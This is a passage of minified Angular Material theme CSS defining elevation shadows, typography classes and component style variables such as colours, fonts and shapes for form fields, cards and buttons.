--mat-sys-shadow)}.mat-elevation-z2,.mat-mdc-elevation-specific.mat-elevation-z2{box-shadow:var(--mat-app-elevation-shadow-level-2, 0px 3px 1px -2px --mat-sys-shadow, 0px 2px 2px 0px --mat-sys-shadow, 0px 1px 5px 0px --mat-sys-shadow)}.mat-elevation-z3,.mat-mdc-elevation-specific.mat-elevation-z3{box-shadow:var(--mat-app-elevation-shadow-level-3, 0px 3px 3px -2px --mat-sys-shadow, 0px 3px 4px 0px --mat-sys-shadow, 0px 1px 8px 0px --mat-sys-shadow)}.mat-elevation-z4,.mat-mdc-elevation-specific.mat-elevation-z4{box-shadow:var(--mat-app-elevation-shadow-level-4, 0px 2px 4px -1px --mat-sys-shadow, 0px 4px 5px 0px --mat-sys-shadow, 0px 1px 10px 0px --mat-sys-shadow)}.mat-elevation-z5,.mat-mdc-elevation-specific.mat-elevation-z5{box-shadow:var(--mat-app-elevation-shadow-level-5, 0px 3px 5px -1px --mat-sys-shadow, 0px 5px 8px 0px --mat-sys-shadow, 0px 1px 14px 0px --mat-sys-shadow)}.mat-elevation-z6,.mat-mdc-elevation-specific.mat-elevation-z6{box-shadow:var(--mat-app-elevation-shadow-level-6, 0px 3px 5px -1px --mat-sys-shadow, 0px 6px 10px 0px --mat-sys-shadow, 0px 1px 18px 0px --mat-sys-shadow)}.mat-elevation-z7,.mat-mdc-elevation-specific.mat-elevation-z7{box-shadow:var(--mat-app-elevation-shadow-level-7, 0px 4px 5px -2px --mat-sys-shadow, 0px 7px 10px 1px --mat-sys-shadow, 0px 2px 16px 1px --mat-sys-shadow)}.mat-elevation-z8,.mat-mdc-elevation-specific.mat-elevation-z8{box-shadow:var(--mat-app-elevation-shadow-level-8, 0px 5px 5px -3px --mat-sys-shadow, 0px 8px 10px 1px --mat-sys-shadow, 0px 3px 14px 2px --mat-sys-shadow)}.mat-elevation-z9,.mat-mdc-elevation-specific.mat-elevation-z9{box-shadow:var(--mat-app-elevation-shadow-level-9, 0px 5px 6px -3px --mat-sys-shadow, 0px 9px 12px 1px --mat-sys-shadow, 0px 3px 16px 2px --mat-sys-shadow)}.mat-elevation-z10,.mat-mdc-elevation-specific.mat-elevation-z10{box-shadow:var(--mat-app-elevation-shadow-level-10, 0px 6px 6px -3px --mat-sys-shadow, 0px 10px 14px 1px --mat-sys-shadow, 0px 4px 18px 3px --mat-sys-shadow)}.mat-elevation-z11,.mat-mdc-elevation-specific.mat-elevation-z11{box-shadow:var(--mat-app-elevation-shadow-level-11, 0px 6px 7px -4px --mat-sys-shadow, 0px 11px 15px 1px --mat-sys-shadow, 0px 4px 20px 3px --mat-sys-shadow)}.mat-elevation-z12,.mat-mdc-elevation-specific.mat-elevation-z12{box-shadow:var(--mat-app-elevation-shadow-level-12, 0px 7px 8px -4px --mat-sys-shadow, 0px 12px 17px 2px --mat-sys-shadow, 0px 5px 22px 4px --mat-sys-shadow)}.mat-elevation-z13,.mat-mdc-elevation-specific.mat-elevation-z13{box-shadow:var(--mat-app-elevation-shadow-level-13, 0px 7px 8px -4px --mat-sys-shadow, 0px 13px 19px 2px --mat-sys-shadow, 0px 5px 24px 4px --mat-sys-shadow)}.mat-elevation-z14,.mat-mdc-elevation-specific.mat-elevation-z14{box-shadow:var(--mat-app-elevation-shadow-level-14, 0px 7px 9px -4px --mat-sys-shadow, 0px 14px 21px 2px --mat-sys-shadow, 0px 5px 26px 4px --mat-sys-shadow)}.mat-elevation-z15,.mat-mdc-elevation-specific.mat-elevation-z15{box-shadow:var(--mat-app-elevation-shadow-level-15, 0px 8px 9px -5px --mat-sys-shadow, 0px 15px 22px 2px --mat-sys-shadow, 0px 6px 28px 5px --mat-sys-shadow)}.mat-elevation-z16,.mat-mdc-elevation-specific.mat-elevation-z16{box-shadow:var(--mat-app-elevation-shadow-level-16, 0px 8px 10px -5px --mat-sys-shadow, 0px 16px 24px 2px --mat-sys-shadow, 0px 6px 30px 5px --mat-sys-shadow)}.mat-elevation-z17,.mat-mdc-elevation-specific.mat-elevation-z17{box-shadow:var(--mat-app-elevation-shadow-level-17, 0px 8px 11px -5px --mat-sys-shadow, 0px 17px 26px 2px --mat-sys-shadow, 0px 6px 32px 5px --mat-sys-shadow)}.mat-elevation-z18,.mat-mdc-elevation-specific.mat-elevation-z18{box-shadow:var(--mat-app-elevation-shadow-level-18, 0px 9px 11px -5px --mat-sys-shadow, 0px 18px 28px 2px --mat-sys-shadow, 0px 7px 34px 6px --mat-sys-shadow)}.mat-elevation-z19,.mat-mdc-elevation-specific.mat-elevation-z19{box-shadow:var(--mat-app-elevation-shadow-level-19, 0px 9px 12px -6px --mat-sys-shadow, 0px 19px 29px 2px --mat-sys-shadow, 0px 7px 36px 6px --mat-sys-shadow)}.mat-elevation-z20,.mat-mdc-elevation-specific.mat-elevation-z20{box-shadow:var(--mat-app-elevation-shadow-level-20, 0px 10px 13px -6px --mat-sys-shadow, 0px 20px 31px 3px --mat-sys-shadow, 0px 8px 38px 7px --mat-sys-shadow)}.mat-elevation-z21,.mat-mdc-elevation-specific.mat-elevation-z21{box-shadow:var(--mat-app-elevation-shadow-level-21, 0px 10px 13px -6px --mat-sys-shadow, 0px 21px 33px 3px --mat-sys-shadow, 0px 8px 40px 7px --mat-sys-shadow)}.mat-elevation-z22,.mat-mdc-elevation-specific.mat-elevation-z22{box-shadow:var(--mat-app-elevation-shadow-level-22, 0px 10px 14px -6px --mat-sys-shadow, 0px 22px 35px 3px --mat-sys-shadow, 0px 8px 42px 7px --mat-sys-shadow)}.mat-elevation-z23,.mat-mdc-elevation-specific.mat-elevation-z23{box-shadow:var(--mat-app-elevation-shadow-level-23, 0px 11px 14px -7px --mat-sys-shadow, 0px 23px 36px 3px --mat-sys-shadow, 0px 9px 44px 8px --mat-sys-shadow)}.mat-elevation-z24,.mat-mdc-elevation-specific.mat-elevation-z24{box-shadow:var(--mat-app-elevation-shadow-level-24, 0px 11px 15px -7px --mat-sys-shadow, 0px 24px 38px 3px --mat-sys-shadow, 0px 9px 46px 8px --mat-sys-shadow)}html{--mat-sys-on-surface: initial}.mat-app-background{background-color:var(--mat-app-background-color, var(--mat-sys-background, transparent));color:var(--mat-app-text-color, var(--mat-sys-on-background, inherit))}html{--mat-badge-text-font: Roboto, sans-serif;--mat-badge-line-height: 22px;--mat-badge-text-size: 12px;--mat-badge-text-weight: 600;--mat-badge-small-size-text-size: 9px;--mat-badge-small-size-line-height: 16px;--mat-badge-large-size-text-size: 24px;--mat-badge-large-size-line-height: 28px}.mat-h1,.mat-headline-5,.mat-typography .mat-h1,.mat-typography .mat-headline-5,.mat-typography h1{font:400 24px/32px Roboto,sans-serif;letter-spacing:normal;margin:0 0 16px}.mat-h2,.mat-headline-6,.mat-typography .mat-h2,.mat-typography .mat-headline-6,.mat-typography h2{font:500 20px/32px Roboto,sans-serif;letter-spacing:.0125em;margin:0 0 16px}.mat-h3,.mat-subtitle-1,.mat-typography .mat-h3,.mat-typography .mat-subtitle-1,.mat-typography h3{font:400 16px/28px Roboto,sans-serif;letter-spacing:.009375em;margin:0 0 16px}.mat-h4,.mat-body-1,.mat-typography .mat-h4,.mat-typography .mat-body-1,.mat-typography h4{font:400 16px/24px Roboto,sans-serif;letter-spacing:.03125em;margin:0 0 16px}.mat-h5,.mat-typography .mat-h5,.mat-typography h5{font:400 11.62px/20px Roboto,sans-serif;margin:0 0 12px}.mat-h6,.mat-typography .mat-h6,.mat-typography h6{font:400 9.38px/20px Roboto,sans-serif;margin:0 0 12px}.mat-body-strong,.mat-subtitle-2,.mat-typography .mat-body-strong,.mat-typography .mat-subtitle-2{font:500 14px/22px Roboto,sans-serif;letter-spacing:.0071428571em}.mat-body,.mat-body-2,.mat-typography .mat-body,.mat-typography .mat-body-2,.mat-typography{font:400 14px/20px Roboto,sans-serif;letter-spacing:.0178571429em}.mat-body p,.mat-body-2 p,.mat-typography .mat-body p,.mat-typography .mat-body-2 p,.mat-typography p{margin:0 0 12px}.mat-small,.mat-caption,.mat-typography .mat-small,.mat-typography .mat-caption{font:400 12px/20px Roboto,sans-serif;letter-spacing:.0333333333em}.mat-headline-1,.mat-typography .mat-headline-1{font:300 96px/96px Roboto,sans-serif;letter-spacing:-.015625em;margin:0 0 56px}.mat-headline-2,.mat-typography .mat-headline-2{font:300 60px/60px Roboto,sans-serif;letter-spacing:-.0083333333em;margin:0 0 64px}.mat-headline-3,.mat-typography .mat-headline-3{font:400 48px/50px Roboto,sans-serif;letter-spacing:normal;margin:0 0 64px}.mat-headline-4,.mat-typography .mat-headline-4{font:400 34px/40px Roboto,sans-serif;letter-spacing:.0073529412em;margin:0 0 64px}html{--mat-bottom-sheet-container-text-font: Roboto, sans-serif;--mat-bottom-sheet-container-text-line-height: 20px;--mat-bottom-sheet-container-text-size: 14px;--mat-bottom-sheet-container-text-tracking: .0178571429em;--mat-bottom-sheet-container-text-weight: 400}html{--mat-button-toggle-label-text-font: Roboto, sans-serif;--mat-button-toggle-label-text-line-height: 24px;--mat-button-toggle-label-text-size: 16px;--mat-button-toggle-label-text-tracking: .03125em;--mat-button-toggle-label-text-weight: 400;--mat-button-toggle-legacy-label-text-font: Roboto, sans-serif;--mat-button-toggle-legacy-label-text-line-height: 24px;--mat-button-toggle-legacy-label-text-size: 16px;--mat-button-toggle-legacy-label-text-tracking: .03125em;--mat-button-toggle-legacy-label-text-weight: 400}html{--mat-datepicker-calendar-text-font: Roboto, sans-serif;--mat-datepicker-calendar-text-size: 13px;--mat-datepicker-calendar-body-label-text-size: 14px;--mat-datepicker-calendar-body-label-text-weight: 500;--mat-datepicker-calendar-period-button-text-size: 14px;--mat-datepicker-calendar-period-button-text-weight: 500;--mat-datepicker-calendar-header-text-size: 11px;--mat-datepicker-calendar-header-text-weight: 400}html{--mat-expansion-header-text-font: Roboto, sans-serif;--mat-expansion-header-text-size: 14px;--mat-expansion-header-text-weight: 500;--mat-expansion-header-text-line-height: inherit;--mat-expansion-header-text-tracking: inherit;--mat-expansion-container-text-font: Roboto, sans-serif;--mat-expansion-container-text-line-height: 20px;--mat-expansion-container-text-size: 14px;--mat-expansion-container-text-tracking: .0178571429em;--mat-expansion-container-text-weight: 400}html{--mat-grid-list-tile-header-primary-text-size: 14px;--mat-grid-list-tile-header-secondary-text-size: 12px;--mat-grid-list-tile-footer-primary-text-size: 14px;--mat-grid-list-tile-footer-secondary-text-size: 12px}html{--mat-stepper-container-text-font: Roboto, sans-serif;--mat-stepper-header-label-text-font: Roboto, sans-serif;--mat-stepper-header-label-text-size: 14px;--mat-stepper-header-label-text-weight: 400;--mat-stepper-header-error-state-label-text-size: 16px;--mat-stepper-header-selected-state-label-text-size: 16px;--mat-stepper-header-selected-state-label-text-weight: 400}html{--mat-toolbar-title-text-font: Roboto, sans-serif;--mat-toolbar-title-text-line-height: 32px;--mat-toolbar-title-text-size: 20px;--mat-toolbar-title-text-tracking: .0125em;--mat-toolbar-title-text-weight: 500}html{--mat-tree-node-text-font: Roboto, sans-serif;--mat-tree-node-text-size: 14px;--mat-tree-node-text-weight: 400}html{--mat-option-label-text-font: Roboto, sans-serif;--mat-option-label-text-line-height: 24px;--mat-option-label-text-size: 16px;--mat-option-label-text-tracking: .03125em;--mat-option-label-text-weight: 400}html{--mat-optgroup-label-text-font: Roboto, sans-serif;--mat-optgroup-label-text-line-height: 24px;--mat-optgroup-label-text-size: 16px;--mat-optgroup-label-text-tracking: .03125em;--mat-optgroup-label-text-weight: 400}html{--mat-card-title-text-font: Roboto, sans-serif;--mat-card-title-text-line-height: 32px;--mat-card-title-text-size: 20px;--mat-card-title-text-tracking: .0125em;--mat-card-title-text-weight: 500;--mat-card-subtitle-text-font: Roboto, sans-serif;--mat-card-subtitle-text-line-height: 22px;--mat-card-subtitle-text-size: 14px;--mat-card-subtitle-text-tracking: .0071428571em;--mat-card-subtitle-text-weight: 500}html{--mat-tooltip-supporting-text-font: Roboto, sans-serif;--mat-tooltip-supporting-text-size: 12px;--mat-tooltip-supporting-text-weight: 400;--mat-tooltip-supporting-text-tracking: .0333333333em}html{--mat-form-field-container-text-font: Roboto, sans-serif;--mat-form-field-container-text-line-height: 24px;--mat-form-field-container-text-size: 16px;--mat-form-field-container-text-tracking: .03125em;--mat-form-field-container-text-weight: 400;--mat-form-field-outlined-label-text-populated-size: 16px;--mat-form-field-subscript-text-font: Roboto, sans-serif;--mat-form-field-subscript-text-line-height: 20px;--mat-form-field-subscript-text-size: 12px;--mat-form-field-subscript-text-tracking: .0333333333em;--mat-form-field-subscript-text-weight: 400;--mat-form-field-filled-label-text-font: Roboto, sans-serif;--mat-form-field-filled-label-text-size: 16px;--mat-form-field-filled-label-text-tracking: .03125em;--mat-form-field-filled-label-text-weight: 400;--mat-form-field-outlined-label-text-font: Roboto, sans-serif;--mat-form-field-outlined-label-text-size: 16px;--mat-form-field-outlined-label-text-tracking: .03125em;--mat-form-field-outlined-label-text-weight: 400}html{--mat-select-trigger-text-font: Roboto, sans-serif;--mat-select-trigger-text-line-height: 24px;--mat-select-trigger-text-size: 16px;--mat-select-trigger-text-tracking: .03125em;--mat-select-trigger-text-weight: 400}html{--mat-dialog-subhead-font: Roboto, sans-serif;--mat-dialog-subhead-line-height: 32px;--mat-dialog-subhead-size: 20px;--mat-dialog-subhead-weight: 500;--mat-dialog-subhead-tracking: .0125em;--mat-dialog-supporting-text-font: Roboto, sans-serif;--mat-dialog-supporting-text-line-height: 24px;--mat-dialog-supporting-text-size: 16px;--mat-dialog-supporting-text-weight: 400;--mat-dialog-supporting-text-tracking: .03125em}.mat-mdc-standard-chip{--mat-chip-label-text-font: Roboto, sans-serif;--mat-chip-label-text-line-height: 20px;--mat-chip-label-text-size: 14px;--mat-chip-label-text-tracking: .0178571429em;--mat-chip-label-text-weight: 400}html,html .mat-mdc-slide-toggle{--mat-slide-toggle-label-text-font: Roboto, sans-serif;--mat-slide-toggle-label-text-line-height: 20px;--mat-slide-toggle-label-text-size: 14px;--mat-slide-toggle-label-text-tracking: .0178571429em;--mat-slide-toggle-label-text-weight: 400}html{--mat-radio-label-text-font: Roboto, sans-serif;--mat-radio-label-text-line-height: 20px;--mat-radio-label-text-size: 14px;--mat-radio-label-text-tracking: .0178571429em;--mat-radio-label-text-weight: 400}html{--mat-slider-label-label-text-font: Roboto, sans-serif;--mat-slider-label-label-text-size: 14px;--mat-slider-label-label-text-line-height: 22px;--mat-slider-label-label-text-tracking: .0071428571em;--mat-slider-label-label-text-weight: 500}html{--mat-menu-item-label-text-font: Roboto, sans-serif;--mat-menu-item-label-text-size: 16px;--mat-menu-item-label-text-tracking: .03125em;--mat-menu-item-label-text-line-height: 24px;--mat-menu-item-label-text-weight: 400}html{--mat-list-list-item-label-text-font: Roboto, sans-serif;--mat-list-list-item-label-text-line-height: 24px;--mat-list-list-item-label-text-size: 16px;--mat-list-list-item-label-text-tracking: .03125em;--mat-list-list-item-label-text-weight: 400;--mat-list-list-item-supporting-text-font: Roboto, sans-serif;--mat-list-list-item-supporting-text-line-height: 20px;--mat-list-list-item-supporting-text-size: 14px;--mat-list-list-item-supporting-text-tracking: .0178571429em;--mat-list-list-item-supporting-text-weight: 400;--mat-list-list-item-trailing-supporting-text-font: Roboto, sans-serif;--mat-list-list-item-trailing-supporting-text-line-height: 20px;--mat-list-list-item-trailing-supporting-text-size: 12px;--mat-list-list-item-trailing-supporting-text-tracking: .0333333333em;--mat-list-list-item-trailing-supporting-text-weight: 400}.mdc-list-group__subheader{font:400 16px/28px Roboto,sans-serif;letter-spacing:.009375em}html{--mat-paginator-container-text-font: Roboto, sans-serif;--mat-paginator-container-text-line-height: 20px;--mat-paginator-container-text-size: 12px;--mat-paginator-container-text-tracking: .0333333333em;--mat-paginator-container-text-weight: 400;--mat-paginator-select-trigger-text-size: 12px}.mat-mdc-tab-header{--mat-tab-label-text-font: Roboto, sans-serif;--mat-tab-label-text-size: 14px;--mat-tab-label-text-tracking: .0892857143em;--mat-tab-label-text-line-height: 36px;--mat-tab-label-text-weight: 500}html{--mat-checkbox-label-text-font: Roboto, sans-serif;--mat-checkbox-label-text-line-height: 20px;--mat-checkbox-label-text-size: 14px;--mat-checkbox-label-text-tracking: .0178571429em;--mat-checkbox-label-text-weight: 400}html{--mat-button-filled-label-text-font: Roboto, sans-serif;--mat-button-filled-label-text-size: 14px;--mat-button-filled-label-text-tracking: .0892857143em;--mat-button-filled-label-text-transform: none;--mat-button-filled-label-text-weight: 500;--mat-button-outlined-label-text-font: Roboto, sans-serif;--mat-button-outlined-label-text-size: 14px;--mat-button-outlined-label-text-tracking: .0892857143em;--mat-button-outlined-label-text-transform: none;--mat-button-outlined-label-text-weight: 500;--mat-button-protected-label-text-font: Roboto, sans-serif;--mat-button-protected-label-text-size: 14px;--mat-button-protected-label-text-tracking: .0892857143em;--mat-button-protected-label-text-transform: none;--mat-button-protected-label-text-weight: 500;--mat-button-text-label-text-font: Roboto, sans-serif;--mat-button-text-label-text-size: 14px;--mat-button-text-label-text-tracking: .0892857143em;--mat-button-text-label-text-transform: none;--mat-button-text-label-text-weight: 500;--mat-button-tonal-label-text-font: Roboto, sans-serif;--mat-button-tonal-label-text-size: 14px;--mat-button-tonal-label-text-tracking: .0892857143em;--mat-button-tonal-label-text-transform: none;--mat-button-tonal-label-text-weight: 500}html{--mat-fab-extended-label-text-font: Roboto, sans-serif;--mat-fab-extended-label-text-size: 14px;--mat-fab-extended-label-text-tracking: .0892857143em;--mat-fab-extended-label-text-weight: 500}html{--mat-snack-bar-supporting-text-font: Roboto, sans-serif;--mat-snack-bar-supporting-text-line-height: 20px;--mat-snack-bar-supporting-text-size: 14px;--mat-snack-bar-supporting-text-weight: 400}html{--mat-table-header-headline-font: Roboto, sans-serif;--mat-table-header-headline-line-height: 22px;--mat-table-header-headline-size: 14px;--mat-table-header-headline-weight: 500;--mat-table-header-headline-tracking: .0071428571em;--mat-table-row-item-label-text-font: Roboto, sans-serif;--mat-table-row-item-label-text-line-height: 20px;--mat-table-row-item-label-text-size: 14px;--mat-table-row-item-label-text-weight: 400;--mat-table-row-item-label-text-tracking: .0178571429em;--mat-table-footer-supporting-text-font: Roboto, sans-serif;--mat-table-footer-supporting-text-line-height: 20px;--mat-table-footer-supporting-text-size: 14px;--mat-table-footer-supporting-text-weight: 400;--mat-table-footer-supporting-text-tracking: .0178571429em}html{--mat-app-background-color: #f9f9f9;--mat-app-text-color: #1a1c1c;--mat-app-elevation-shadow-level-0: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-1: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-2: 0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-3: 0px 3px 3px -2px rgba(0, 0, 0, .2), 0px 3px 4px 0px rgba(0, 0, 0, .14), 0px 1px 8px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-4: 0px 2px 4px -1px rgba(0, 0, 0, .2), 0px 4px 5px 0px rgba(0, 0, 0, .14), 0px 1px 10px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-5: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 5px 8px 0px rgba(0, 0, 0, .14), 0px 1px 14px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-6: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-7: 0px 4px 5px -2px rgba(0, 0, 0, .2), 0px 7px 10px 1px rgba(0, 0, 0, .14), 0px 2px 16px 1px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-8: 0px 5px 5px -3px rgba(0, 0, 0, .2), 0px 8px 10px 1px rgba(0, 0, 0, .14), 0px 3px 14px 2px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-9: 0px 5px 6px -3px rgba(0, 0, 0, .2), 0px 9px 12px 1px rgba(0, 0, 0, .14), 0px 3px 16px 2px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-10: 0px 6px 6px -3px rgba(0, 0, 0, .2), 0px 10px 14px 1px rgba(0, 0, 0, .14), 0px 4px 18px 3px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-11: 0px 6px 7px -4px rgba(0, 0, 0, .2), 0px 11px 15px 1px rgba(0, 0, 0, .14), 0px 4px 20px 3px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-12: 0px 7px 8px -4px rgba(0, 0, 0, .2), 0px 12px 17px 2px rgba(0, 0, 0, .14), 0px 5px 22px 4px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-13: 0px 7px 8px -4px rgba(0, 0, 0, .2), 0px 13px 19px 2px rgba(0, 0, 0, .14), 0px 5px 24px 4px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-14: 0px 7px 9px -4px rgba(0, 0, 0, .2), 0px 14px 21px 2px rgba(0, 0, 0, .14), 0px 5px 26px 4px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-15: 0px 8px 9px -5px rgba(0, 0, 0, .2), 0px 15px 22px 2px rgba(0, 0, 0, .14), 0px 6px 28px 5px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-16: 0px 8px 10px -5px rgba(0, 0, 0, .2), 0px 16px 24px 2px rgba(0, 0, 0, .14), 0px 6px 30px 5px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-17: 0px 8px 11px -5px rgba(0, 0, 0, .2), 0px 17px 26px 2px rgba(0, 0, 0, .14), 0px 6px 32px 5px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-18: 0px 9px 11px -5px rgba(0, 0, 0, .2), 0px 18px 28px 2px rgba(0, 0, 0, .14), 0px 7px 34px 6px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-19: 0px 9px 12px -6px rgba(0, 0, 0, .2), 0px 19px 29px 2px rgba(0, 0, 0, .14), 0px 7px 36px 6px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-20: 0px 10px 13px -6px rgba(0, 0, 0, .2), 0px 20px 31px 3px rgba(0, 0, 0, .14), 0px 8px 38px 7px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-21: 0px 10px 13px -6px rgba(0, 0, 0, .2), 0px 21px 33px 3px rgba(0, 0, 0, .14), 0px 8px 40px 7px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-22: 0px 10px 14px -6px rgba(0, 0, 0, .2), 0px 22px 35px 3px rgba(0, 0, 0, .14), 0px 8px 42px 7px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-23: 0px 11px 14px -7px rgba(0, 0, 0, .2), 0px 23px 36px 3px rgba(0, 0, 0, .14), 0px 9px 44px 8px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-24: 0px 11px 15px -7px rgba(0, 0, 0, .2), 0px 24px 38px 3px rgba(0, 0, 0, .14), 0px 9px 46px 8px rgba(0, 0, 0, .12);--mat-ripple-color: color-mix(in srgb, #1a1c1c 10%, transparent);--mat-option-focus-state-layer-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-option-hover-state-layer-color: color-mix(in srgb, #1a1c1c 8%, transparent);--mat-option-label-text-color: #1a1c1c;--mat-option-selected-state-label-text-color: #3a9997;--mat-option-selected-state-layer-color: #e9f5f5;--mat-optgroup-label-text-color: #3f484f;--mat-pseudo-checkbox-full-disabled-selected-checkmark-color: #f9f9f9;--mat-pseudo-checkbox-full-disabled-selected-icon-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-pseudo-checkbox-full-disabled-unselected-icon-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-pseudo-checkbox-full-selected-checkmark-color: #ffffff;--mat-pseudo-checkbox-full-selected-icon-color: #0073a2;--mat-pseudo-checkbox-full-unselected-icon-color: #3f484f;--mat-pseudo-checkbox-minimal-disabled-selected-checkmark-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-pseudo-checkbox-minimal-selected-checkmark-color: #0073a2;--mat-option-label-text-size: 1rem;--mat-option-label-text-weight: 400;--mat-option-label-text-font: Roboto, sans-serif;--mat-option-label-text-line-height: 1.25rem;--mat-option-label-text-tracking: .006rem;--mat-optgroup-label-text-font: Roboto, sans-serif;--mat-optgroup-label-text-line-height: 1.25rem;--mat-optgroup-label-text-size: .875rem;--mat-optgroup-label-text-tracking: .006rem;--mat-optgroup-label-text-weight: 500;--mat-card-elevated-container-shape: 12px;--mat-card-filled-container-shape: 12px;--mat-card-outlined-container-shape: 12px;--mat-card-outlined-outline-width: 1px;--mat-card-elevated-container-color: #f3f4f4;--mat-card-elevated-container-elevation: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-card-filled-container-color: #e2e2e2;--mat-card-filled-container-elevation: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-card-outlined-container-color: #f9f9f9;--mat-card-outlined-container-elevation: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-card-outlined-outline-color: #bfc7d0;--mat-card-subtitle-text-color: #1a1c1c;--mat-card-subtitle-text-font: Roboto, sans-serif;--mat-card-subtitle-text-line-height: 1.5rem;--mat-card-subtitle-text-size: 1rem;--mat-card-subtitle-text-tracking: .009rem;--mat-card-subtitle-text-weight: 500;--mat-card-title-text-font: Roboto, sans-serif;--mat-card-title-text-line-height: 1.75rem;--mat-card-title-text-size: 1.375rem;--mat-card-title-text-tracking: 0;--mat-card-title-text-weight: 400;--mat-progress-bar-active-indicator-height: 4px;--mat-progress-bar-track-height: 4px;--mat-progress-bar-track-shape: 0;--mat-progress-bar-active-indicator-color: #0073a2;--mat-progress-bar-track-color: #dbe3ec;--mat-tooltip-container-color: #2f3131;--mat-tooltip-container-shape: 4px;--mat-tooltip-supporting-text-color: #f0f1f1;--mat-tooltip-supporting-text-font: Roboto, sans-serif;--mat-tooltip-supporting-text-line-height: 1rem;--mat-tooltip-supporting-text-size: .75rem;--mat-tooltip-supporting-text-tracking: .025rem;--mat-tooltip-supporting-text-weight: 400;--mat-form-field-filled-active-indicator-height: 1px;--mat-form-field-filled-focus-active-indicator-height: 2px;--mat-form-field-filled-container-shape: 4px;--mat-form-field-outlined-outline-width: 1px;--mat-form-field-outlined-focus-outline-width: 2px;--mat-form-field-outlined-container-shape: 4px;--mat-form-field-disabled-input-text-placeholder-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-disabled-leading-icon-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-disabled-select-arrow-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-disabled-trailing-icon-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-enabled-select-arrow-color: #3f484f;--mat-form-field-error-focus-trailing-icon-color: #f44336;--mat-form-field-error-hover-trailing-icon-color: #d32f2f;--mat-form-field-error-text-color: #f44336;--mat-form-field-error-trailing-icon-color: #f44336;--mat-form-field-filled-active-indicator-color: #3f484f;--mat-form-field-filled-caret-color: #0073a2;--mat-form-field-filled-container-color: #dbe3ec;--mat-form-field-filled-disabled-active-indicator-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-filled-disabled-container-color: color-mix(in srgb, #1a1c1c 4%, transparent);--mat-form-field-filled-disabled-input-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-filled-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-filled-error-active-indicator-color: #f44336;--mat-form-field-filled-error-caret-color: #f44336;--mat-form-field-filled-error-focus-active-indicator-color: #f44336;--mat-form-field-filled-error-focus-label-text-color: #f44336;--mat-form-field-filled-error-hover-active-indicator-color: #d32f2f;--mat-form-field-filled-error-hover-label-text-color: #d32f2f;--mat-form-field-filled-error-label-text-color: #f44336;--mat-form-field-filled-focus-active-indicator-color: #0073a2;--mat-form-field-filled-focus-label-text-color: #0073a2;--mat-form-field-filled-hover-active-indicator-color: #1a1c1c;--mat-form-field-filled-hover-label-text-color: #3f484f;--mat-form-field-filled-input-text-color: #1a1c1c;--mat-form-field-filled-input-text-placeholder-color: #3f484f;--mat-form-field-filled-label-text-color: #3f484f;--mat-form-field-focus-select-arrow-color: #0073a2;--mat-form-field-focus-state-layer-opacity: 0;--mat-form-field-hover-state-layer-opacity: .08;--mat-form-field-leading-icon-color: #3f484f;--mat-form-field-outlined-caret-color: #0073a2;--mat-form-field-outlined-disabled-input-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-outlined-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-outlined-disabled-outline-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-form-field-outlined-error-caret-color: #f44336;--mat-form-field-outlined-error-focus-label-text-color: #f44336;--mat-form-field-outlined-error-focus-outline-color: #f44336;--mat-form-field-outlined-error-hover-label-text-color: #d32f2f;--mat-form-field-outlined-error-hover-outline-color: #d32f2f;--mat-form-field-outlined-error-label-text-color: #f44336;--mat-form-field-outlined-error-outline-color: 